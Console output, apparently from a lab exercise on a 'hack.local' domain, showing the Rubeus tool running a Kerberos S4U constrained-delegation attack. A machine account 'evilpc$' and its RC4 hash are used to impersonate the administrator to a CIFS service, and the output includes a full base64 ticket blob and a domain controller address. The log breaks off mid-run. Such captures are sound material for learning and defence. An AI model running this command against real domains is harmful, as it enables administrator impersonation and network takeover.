 C:\Users\lm\Desktop>Rubeus.exe s4u /user:evilpc$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:administrator /msdsspn:cifs/web2008 /p
Rubeus
v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: 32ED87BDB5FDC5E9CBA88547376818D4
[*] Building AS-REQ (w/ preauth) for: 'hack.local\evilpc$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE5DCCBOCgAwIBBaEDAgEWooIEADCCA/xhggP4MIID9KADAgEFoQwbCkhBQ0suTE9DQUyiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCmhhY2subG9jYWyjggO8MIIDuKADAgESoQMCAQKiggOqBIIDpsy9+EPt1rQJ
yPsD/Bta4mqjQpaW12nk0tV5WZy5n0SYqXCDZzKvuHem+24TP40s57Scffl75+jOp3XMgZm0nIkqCYGc
Bm2Ct9Ntyb3vxnHaV/xumSfOxlOrwPfmlrdp3hlRGY/1S5ZeFTGjtxj+0r2dplNtBoU69N/5Thrlfyio
ne0jmKQJ99MMSSfCPXyibnYMvr/t7CCm0/8TUWmv38qHGJZ0xwKF9xyRKIJkXpkU65xLB+ruSWthmH2d
VVfCoMOBScuI7qVuyEeODNUsnN8jourOyDyAPq57z88Ngtv8s1PR5iBPPKKQFn8Nf2Za/chM1iclhe0W
lJ/EbW8/OOJrwuw6mv3MoPZQxU2xee0huwK5Vo8/I0IG9wEpo/7b8zhWSUPJnF6AFKtWcfhdJ32OYisL
kTTpyeyBvw+vCc39k+HwQPE7TJSXsaOIyCyO9drHmJXoxhywdO3ugzY7gLqLQoSinfDI8HvZ/VNjbbTm
AowGlRqM5WEhIRp80QrIh8UjIXvGC2hNS3SpRi8NeA1Nl08SVh8AS5p7PnBqw0Qdg8NGpVHAahJgBYu2
MiCC14nN4iTOXsdb3pyV8FsEdDpeueYmeHpN9ej3HZ3DxBppt2Ut60odttZybMQY5H5JkFvHbnf3l6I6
HwPCiZH9vp4oEE+NVHa1ShFN4YkedT3nUdRbt44HzEEvkwhL2RU3SflwothfKIR8uJAjD+r/TM7kkocS
Eam2TCdE0unlnrgUSo6HBUxEwr6cG+v/PPYKgPNmFm1bjOP1QCBybVqlGDa5VYE5pUjz3CBtDng4lrx9
VRd2ocyQYfmhna1rWr3PFrQFfY6hiXIPmMLzPOJIfFDmz5cGUADbfhWqGBpvQj0C/vPYZcMWTheP+4/S
zzPJ+2r9ZzAoPR6XB8m7su17JpAmhUEIbyjBovdWvQfv9PNCe0n47dNOMgp9gEJj2sH+mJ2u75rL0cNG
2hCZcGjLX28GIMpemN7jzpvP6Pmk9mnarSrU2LTnNaaVOR0UxBGpvxoCNbQ27OE1ceUZnSOcqc4n0kiR
v7NGP/ugTNXM+X/u2JEJRbHPXWjh4lDIfK8fyMtZgdAISf+6R1RfMfy003uLqRQ8WRwzYkG4mqCsE3xi
vHCkmgu/XOXSZqW9IW0sk0tp+P4WPtzAQW3/+QUyazAKMris/kO75eV40KXbTHdQz9ZydiK5CEJ7LrSB
B2WXzG3ZAPEzyl8mb1YIKzlayCp64tpCU+Cjgc8wgcygAwIBAKKBxASBwX2BvjCBu6CBuDCBtTCBsqAb
MBmgAwIBF6ESBBCd7ZRlMYVdhHmqxvZi5hyzoQwbCkhBQ0suTE9DQUyiFDASoAMCAQGhCzAJGwdldmls
cGMkowcDBQBA4QAApREYDzIwMjAwNjA5MTAwNzQ1WqYRGA8yMDIwMDYwOTIwMDc0NVqnERgPMjAyMDA2
MTYxMDA3NDVaqAwbCkhBQ0suTE9DQUypHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmhhY2subG9jYWw=
[*] Action: S4U
[*] Using domain controller: windows_server_2016_dc.hack.local (192.168.52.2)